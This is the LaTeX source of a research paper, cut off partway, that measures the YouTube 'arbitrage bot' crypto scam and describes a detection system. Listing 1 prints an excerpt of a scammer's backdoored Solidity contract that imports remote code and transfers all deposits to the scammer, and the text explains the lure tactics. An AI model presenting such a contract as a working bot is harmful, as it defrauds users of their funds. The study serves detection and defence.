%% file: camera_ready.tex
\documentclass[acmsmall]{acmart}
\usepackage{enumitem}
\usepackage{subfig}
\usepackage{seqsplit}
\newcommand{\hash}[1]{{\ttfamily\seqsplit{#1}}}
\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}
\usepackage[export]{adjustbox}
\usepackage{multirow}
\usepackage{tabularx}
\usepackage{listings}
\usepackage[misc]{ifsym}
\lstdefinestyle{mystyle}{
    backgroundcolor=\color{backcolour},   
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    numberstyle=\tiny\color{codegray},
    stringstyle=\color{codepurple},
    basicstyle=\ttfamily\footnotesize,
    breakatwhitespace=false,         
    breaklines=true,                 
    captionpos=b,                    
    keepspaces=true,                 
    numbers=left,                    
    numbersep=5pt,                  
    showspaces=false,                
    showstringspaces=false,
    showtabs=false,                  
    tabsize=2
}
\AtBeginDocument{%
  }

\setcopyright{acmlicensed}
\acmJournal{POMACS}
\acmYear{2023} \acmVolume{7} \acmNumber{3} \acmArticle{135} \acmMonth{12} \acmPrice{15.00}
\acmDOI{10.1145/3626783}

\begin{document}

\title{Towards Understanding and Characterizing the Arbitrage Bot Scam In the Wild}

\author{Kai Li}
\authornote{Corresponding Author: kli5@sdsu.edu}
\email{kli5@sdsu.edu}
%\orcid{0000-0002-6040-0220}
\affiliation{
  \institution{San Diego State University}
  %\streetaddress{P.O. Box 1212}
  \city{San Diego}
  \state{CA}
  \country{USA}
  \postcode{92182}
}

\author{Shixuan Guan}
\affiliation{
  \institution{San Diego State University}
  \city{San Diego}
  \country{USA}}
\email{sguan4105@sdsu.edu }

\author{Darren Lee}
\affiliation{
  \institution{San Diego State University}
  \city{San Diego}
  \country{USA}}
\email{dlee0083@sdsu.edu }

\renewcommand{\shortauthors}{Li et al.}
\def\num #1{\numA#1\empty\empty\empty#1\end}
\def\numA #1#2#3{%
   \ifx #1\empty \afterelax{\numB}\fi
   \ifx #2\empty \afterelax{\numB{}}\fi
   \ifx #3\empty \afterelax{\ea\numB\ignoreit}\fi
   \ea \numA \ignoreit \relax
}
\def\numB #1#2#3#4{#1#2#3\ifx#4\end\else \numseparator \ea\numB\ea#4\fi}
\def\afterelax#1#2\relax{\fi#1}
\def\ignoreit#1{}
\let\ea=\expandafter
\def\numseparator{,}

\input{text/abs.tex}

\received{August 2023}
\received[revised]{October 2023}
\received[accepted]{October 2023}

\maketitle
\input{text/intro.tex}
\input{text/background.tex}
\input{text/system.tex}
\input{text/videos.tex}
\input{text/profits.tex}
\input{text/conclusion.tex}

\bibliographystyle{ACM-Reference-Format}
\bibliography{bkc, bkc_scam, twitter_scam, youtube_scam}

\appendix
\input{text/appendix.tex}

\end{document}

%% file: text/abs.tex
\begin{abstract}
This paper presents the first comprehensive analysis of an emerging cryptocurrency scam named "arbitrage bot" disseminated on online social networks. The scam revolves around Decentralized Exchanges (DEX) arbitrage and aims to lure victims into executing a so-called "bot contract" to steal funds from them. To entice victims and convince them of this scheme, we found that scammers have flocked to publish YouTube videos to demonstrate plausible profits and provide detailed instructions and links to the bot contract.

To collect the scam at a large scale, we developed a fully automated scam detection system named \textit{CryptoScamHunter}, which continuously collects YouTube videos and automatically detects scams. Meanwhile, \textit{CryptoScamHunter} can download the source code of the bot contract from the provided links and extract the associated scam cryptocurrency address. Through deploying \textit{CryptoScamHunter} from Jun. 2022 to Jun. 2023, we have detected 10,442 arbitrage bot scam videos published from thousands of YouTube accounts. Our analysis reveals that different strategies have been utilized in spreading the scam, including crafting popular accounts, registering spam accounts, and using obfuscation tricks to hide the real scam address in the bot contracts. Moreover, from the scam videos we have collected over 800 malicious bot contracts with source code and extracted 354 scam addresses. By further expanding the scam addresses with a similar contract matching technique, we have obtained a total of 1,697 scam addresses. Through tracing the transactions of all scam addresses on the Ethereum mainnet and Binance Smart Chain, we reveal that over \num{25000} victims have fallen prey to this scam, resulting in a financial loss of up to 15 million USD.

Overall, our work sheds light on the dissemination tactics and censorship evasion strategies adopted in the arbitrage bot scam, as well as on the scale and impact of such a scam on online social networks and blockchain platforms, emphasizing the urgent need for effective detection and prevention mechanisms against such fraudulent activity.
\end{abstract}

%% file: text/intro.tex
\section{Introduction}
The rapid development of blockchain technologies has attracted a growing number of investors who utilize cryptocurrency payments for various purposes, including saving transactions fees in asset transfers\cite{nguyen2016blockchain,tapscott2017blockchain,swan2017anticipating}, collecting funds from illegal businesses such as ransomware\cite{gomez2022watch,kharraz2016unveil,huang2018tracking} and blackmailing\cite{bartoletti2021cryptocurrency,paquet2019spams}, or aiming to profit from cryptocurrency markets~\cite{grobys2021speculation,nizzoli2020charting, chen2023understanding}. However, along with the flourishing cryptocurrency market comes a surge in notorious cryptocurrency investment scams that employ different tricks to steal funds from victims. Existing works have reported various scam schemes such as Ponzi Schemes\cite{kell2021forsage, bian2021image, xia20covidscams, bartoletti2020dissecting, bartoletti2018data, chen2018detecting}, phishing scams\cite{chen2020phishing, badawi2020automatic}, scam tokens\cite{gao2020tracking, xia21scams}, fraudulent Initial Coin Offering\cite{phua2022don, chiu2022using, liebau2019crypto, zetzsche2017ico}, cryptocurrency exchange scams\cite{xia2020characterizing}, and free giveaway scams~\cite{xia20covidscams, vakilinia2022cryptocurrency, xigao2023doublenothing, li2023understanding}, etc.

In this work, we present the first comprehensive study on the so-called Decentralized Exchange (DEX) arbitrage bot scam, motivated by the observation of its wide dissemination on online social networks. This scam was developed around the concept of widely existing DEX arbitrage opportunities or Miner Extractable Values (MEV) on Ethereum blockchains. By providing people with a flawed smart contract code and persuading them to make deposits, the scammer claims the code can exploit DEX arbitrage opportunities and "guarantees" that it will accumulate assets for people. However, the backdoors injected in the contract provided by the scammer would, upon receiving a deposit, transfer all the deposited amount to the scammer's account. Unlike existing cryptocurrency scams that usually target novice users, this scam involves multiple steps and typically targets savvy users who have experience in operating smart contracts. To identify the primary distribution channels of such a scam, by searching the scam scheme on various online social networks, our investigation shows that scammers have flocked to utilize YouTube videos to publish their contracts due to the complexity involved in the scam scheme.

\textbf{Scam detection system.} To collect the arbitrage bot scam and evaluate its impact at a large scale, we developed a scam detection system named \textit{CryptoScamHunter}, which can automatically and accurately classify whether a collected YouTube video belongs to an arbitrage bot scam. Specifically, \textit{CryptoScamHunter} is equipped with a Natural Language Processing (NLP) model to analyze the video title and description and determine if a scam scheme is involved. Once a scam video is discovered, \textit{CryptoScamHunter} will download the source code of the involved bot contract and extract the associated scam address from the source code.

\textbf{Measurement challenges and proposed techniques:} In this study, we faced two unique measurement challenges, and to solve them, we have proposed novel techniques. First, when extracting the scam address from the source code of our downloaded bot contract, we found that the scammer utilized different obfuscation tricks to prevent its real addresses from being detected, including using external files to store the real address and fragmenting the real address into multiple segments in the contract code, which make the address not explicitly presented and render it difficult to detect through manual analysis. Hence, the first challenge is to de-obfuscate the scammer's bot contracts and automatically extract the actual address. To solve this challenge, we proposed a generic contract re-writing technique that can automatically locate and reveal the actual address controlled by the scammer. The technique is built upon the insight that the backdoors in the scammer's bot contract eventually have to invoke the Solidity internal call \textit{transfer} to move funds to the scammer's actual address, which can guide us to find the variables or objects representing the actual address and obtain its value. Second, due to the limited video collection period and data sources, as well as problems making some bot contracts unable to be compiled, the number of scam addresses we extracted from the downloaded bot contracts may not represent the actual scale in the wild. So, the second challenge is to uncover scam addresses that do not exist in our downloaded bot contracts but have been used in this scam. To solve this challenge, we proposed a "similar contract matching" technique. This technique is built on the insight that all bot contracts controlled by scammers must have been deployed on the blockchain by victims, and the deployed contract must be "highly similar" to our downloaded bot contracts. Hence, our "similar contract matching" technique works by matching the source code of our downloaded bot contracts with the code of all the deployed smart contracts on-chain to discover "highly similar" contracts, and then by tracing the transaction history of each similar contract deployed on-chain to uncover new scam addresses. This technique has led us to discover a significant number of new scam addresses, as will be presented in our detection results.

\textbf{Scam detection results.} Through deploying \textit{CryptoScamHunter} over one year from Jun. 2022 and Jun. 2023, \textit{CryptoScamHunter} has detected over \num{10000} arbitrage bot scam videos that were published by more than \num{6400} accounts on YouTube. By analyzing the profile of scam creator accounts, our work showed that scammers employed different strategies to spread the scam scheme, including crafting popular accounts and registering spam accounts. Our findings indicate that over 28\% of our collected spam accounts remained active before our report. In addition, from the collected scam videos, \textit{CryptoScamHunter} has led to collecting over \num{800} malicious bot contracts provided in the scam videos with source code and extracted an initial dataset of \num{354} scam addresses from them. By applying the "similar contract matching" approach, we have discovered another \num{1343} new scam addresses, resulting in a total of \num{1697} addresses associated with the scam. Through tracing the transactions of all scam addresses on the Ethereum mainnet and Binance Smart Chain, we revealed that over \num{25000} victims have been attacked, and some of them have even been attacked more than twice on the same blockchain or two different blockchains. In addition, our analysis suggests that the scam followed different trends on two blockchains, indicating a shift in the scammer's targets. Overall, our research findings show that the victims uncovered in our work have suffered an estimated loss of up to 15 million USD.

\textbf{Contributions:} This work makes the following contributions.
\begin{itemize}[leftmargin=*]
\itemsep0em
 \item \textit{New scam.} To the best of our knowledge, our work is the first comprehensive study on the arbitrage bot scam, an emerging scam that takes advantage of the DEX arbitrage concept, which has never been reported before.
 \item \textit{New scam detection system.} We develop a fully automated detection system, \textit{CryptoScamHunter}, to collect YouTube videos from various sources to discover arbitrage bot scams. Our system is equipped with an NLP model that can detect scam videos with an accuracy and precision of more than 94\%. In addition, we propose a generic contract rewriting and similar contract matching techniques that can uncover the full spectrum of scam addresses associated with the scam.
 \item \textit{New dataset.} \textit{CryptoScamHunter} has led to the discovery of tens of thousands of arbitrage bot scam videos, hundreds of malicious bot contracts with source code, and thousands of scam addresses. We have open-sourced our code and datasets on GitHub\footnote{\url{https://github.com/likai1993/CryptoScamHunter}} to benefit future research.
 \item \textit{New understandings.} Our work has investigated the tactics involved in the scam and revealed new understandings, including the spreading strategies and address obfuscation tricks used for hindering manual detection and censorship. Our work has also conducted quantitative analysis on the involved victim transactions and reports that a large amount of value had been collected by the scammers, emphasizing the urgent need for effective detection and prevention mechanisms to protect users from falling into such fraudulent activity.
\end{itemize}

\noindent\textbf{Road-map.} The remainder of this paper is organized as follows. In Sec.~\ref{sec:pre}, we provide the necessary background of the arbitrage bot scam scheme. In Sec.~\ref{sec:system}, we detail the design and implementation of \textit{CryptoScamHunter}. In Sec.~\ref{sec:video}, we present our detection and analysis results of scam videos and arbitrage bot contracts. Then we discuss the result of uncovered victim transactions and the associated financial loss in Sec.~\ref{sec:victim_profit}. After that, we discuss the implications and limitations of our work in Sec.~\ref{sec:limit} and introduce related work in Sec.~\ref{sec:related}. Finally, we talk about the disclosure of our detected scam in Sec.~\ref{sec:disclose} and conclude our work in Sec.~\ref{sec:conclusion}.

%% file: text/background.tex
\section{Preliminary}
\label{sec:pre}
This section provides the necessary background of the DeFi arbitrage bot scam disseminated in YouTube videos.

\subsection{DEX Arbitrage}
\textbf{Decentralized Exchange (DEX):} Smart contract blockchains like Ethereum have enabled the issuance of customized tokens and facilitated trading without the need for intermediaries, which is commonly referred to as decentralized finance (DeFi). To facilitate the exchange of various tokens, decentralized exchange (DEX) services are deployed on Ethereum. DEXs can be classified into three categories. The first category is the Order Book, which matches buyers and sellers based on their bidding and asking prices. The second category is the DEX aggregator, which aggregates multiple DEXs and searches for the best price for traders. The third category is the Automated Market Maker (AMM), which utilizes smart contracts to create liquidity pools of two tokens, allowing traders to buy or sell tokens to the pool. Notably, in AMMs, the exchange rate of two tokens within the liquidity pool is determined by their supplies, and any trades occurring in the pool will affect the token supplies and consequently shift the exchange rate.

\textbf{DEX arbitrage:} Similar to traditional trading markets such as the stock exchange, DEXs also exist arbitrage opportunities. DEX arbitrage refers to making profits by exploiting the discrepancy of exchange rates across different DEXs. For example, in AMM, suppose that an arbitrager Alice observed a pending transaction in a liquidity pool submitted from another trader Bob. Knowing that Bob's trade would shift the exchange rate in the pool, Alice can buy or sell tokens to the pool right before Bob's trade to gain profits. On the blockchain, a well-known technique called front-running~\cite{flashboy, torres2021frontrunner} can allow Alice to include her transaction before Bob's. In addition to front-running, depending on the arbitrage opportunity, other exploiting techniques have been proposed, such as back-running~\cite{me:backrunner} that includes an exploit transaction right after a victim's transaction, sandwich attacks~\cite{qin2022quantifying, wang2022impact} that combine the front-running and back-running tricks to attack a victim transaction, and flash loans~\cite{flashloanqin, flashloanwang} that borrows assets to maximize the arbitrage without collateral. In Ethereum, the DEX arbitrage is also referred to as Maximal Extractable Value (MEV).

\textbf{DEX arbitrage bot:} Today, DEX arbitrage (or MEV) is a well-known problem in the Ethereum blockchain. Because there is a delay from when the transactions are submitted to when they finally get included in the Ethereum blockchain, which thus opens arbitrage opportunities and allows one to exploit the opportunities to gain profits. Theoretically, one can develop an automated trading bot (a.k.a, arbitrage bot) to actively search arbitrage opportunities in DEXs and submit transactions to exploit them. Such an arbitrage bot typically works by monitoring pending transactions in the mempool of the blockchain and running them speculatively to search for profitable opportunities.

\subsection{DEX Arbitrage Bot Scam}
\label{sec:scam_bot}
\begin{figure*}[!htbp]
  \centering
    \subfloat[The Youtube video created by the scammer.]{%
  \includegraphics[width=0.34\textwidth]{}
  \label{fig:bot_scam_video}
    }%
    \subfloat[Instructions provided in the video description.]{%
  \includegraphics[width=0.46\textwidth]{}
  \label{fig:bot_scam_instr}}
  \subfloat[The crafted comments.]{%
  \includegraphics[width=0.2\textwidth]{}
  \label{fig:bot_scam_comments}}
  \caption{A sample arbitrage bot scam video. The scammer provided URLs and instructions of the bot contract in the description and crafted some positive comments.}%
  \label{fig:bot_scam}
\end{figure*}

In this work, we identified that an emerging scam scheme was developed based on the DEX arbitrage concept, which we called the arbitrage bot scam. Unlike existing cryptocurrency scams that usually target novice or naive cryptocurrency holders, this scam typically targets savvy holders who have experience in operating smart contracts. In this scam, a scammer provides a flawed arbitrage bot contract and claims that making deposits to the bot contract can help victims automatically exploit arbitrages in DEXs, accumulating assets from them. However, the bot contract provided by the scammer is malicious and has backdoors injected, causing all of the victims' deposits to be immediately transferred to the scammer's account. Figure~\ref{fig:bot_scam} shows a sample arbitrage bot scam disseminated on YouTube. Below we describe the detailed process involved in the scam.
\input{text/lst1.tex}
\textbf{Step 1: Develop malicious smart contracts.} The scammers first develop a malicious bot contract and host it in a public code repository. The scammers inject several backdoors into the contract that will stealthily move funds deposited from victims to themselves. Listing~\ref{lst:bot_contract} shows such a malicious bot contract provided by a scammer. In the contract, a backdoor is injected in the \textit{start} function at line 5, which transfers all the contract's balance to the scammer with the \textit{transfer} call.

\textbf{Step 2: Upload a YouTube video.} The scammers then record a video to demonstrate the detailed steps of executing the bot contract. In the video, the scammers also deliberately showcase a plausible profit they have gained after executing the bot contract. Figure~\ref{fig:bot_scam_video} shows such a scam video uploaded by a scammer. The scammer has used an enticing title "\textit{How to Make $\$1000$ using a MEV Ethereum Uniswap Bot...}", aiming to lure victims into executing the bot contract.

\textbf{Step 3: Craft the video description.} In the next step, in the video description the scammers include the URL of their bot contract and detailed instructions on how to compile, deploy, and execute the bot contract. Figure~\ref{fig:bot_scam_instr} presents a sample text crafted by a scammer. The scammer first asks users to download the MetaMask (a digital wallet) and open Remix (an online Solidity compiler). Then she asks users to download the bot contract hosted on \textit{pastebin.com}. After that the scammer prompts users to compile and deploy the bot contract to the Ethereum network and make deposits to execute it.

\textbf{Step 4: Forge video comments.} In addition, the scammers would also use some spam accounts to craft positive comments. As shown in Figure~\ref{fig:bot_scam_comments}, the scammer crafted comments that praise the scammer for sharing the code and claim it works correctly.

%% file: text/lst1.tex
\definecolor{mygreen}{rgb}{0,0.6,0}
\begin{center}
\lstset{ 
    backgroundcolor=\color{white},
    language=C++,
    basicstyle=\scriptsize\ttfamily,
    numbers=left,
    stepnumber=1,
    showstringspaces=false,
    tabsize=1,
    breaklines=true,
    breakatwhitespace=false,
    numberstyle=\scriptsize\color{black},
}
\begin{lstlisting}[caption={A malicious bot contract developed by the scammer.}, label={lst:bot_contract}, captionpos=b, belowskip=-0.8\baselineskip]
import "https://raw.githubusercontent.com/web3university1/uniswap/main/v2-periphery.sol";
contract UniswapFrontrunBot {
    Manager manager;
    function start() public payable { 
        payable(manager.uniswapDepositAddress()).transfer(address(this).balance);
    }
}
\end{lstlisting}
\end{center}

%% file: text/system.tex
\section{Scam Detection System}
\label{sec:system}
\begin{figure}[!ht]
  \centering
  \includegraphics[width=0.9\textwidth]{}
  \caption{The detection pipeline of \textit{CryptoScamHunter}.}%
  \label{fig:system}
\end{figure}

To automate the collection and detection of arbitrage bot scams disseminated on online social networks (OSNs), we designed and developed a scam detection system called \textit{CryptoScamHunter}. Our system consists of three modules: Data Collector, Scam Detector, and Address Extractor. The detection pipeline is presented in Figure~\ref{fig:system}. Below we describe each module in detail.

\subsection{Data Collector}
Before introducing how we collect data from OSN, we first discuss our identified primary distribution channel utilized in the scam for publishing the arbitrage bot contracts, and then we will describe our keyword-guided data collection procedure.

\begin{figure*}[!htbp]
  \centering
    \subfloat[A Twitter post.]{%
  \includegraphics[width=0.44\textwidth]{}
  \label{fig:bot_scam_video}
    }%
    \subfloat[A Reddit post.]{%
  \includegraphics[width=0.4\textwidth]{}
  \label{fig:bot_scam_instr}}
  \subfloat[A Telegram message.]{%
